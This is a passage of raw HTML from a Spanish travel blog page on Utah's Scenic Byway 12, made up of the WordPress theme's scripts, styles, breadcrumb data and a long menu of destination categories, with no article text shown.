reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/7139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="92cb4027ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/estados-unidos-de-america/",
                    "name": "Estados Unidos de América"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/",
                    "name": "carretera escénica 12 de utah, all-american roadtrip"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7139 single-format-standard wp-theme-Newspaper td-standard-pack carretera-escenica-12-de-utah-all-american-roadtrip global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

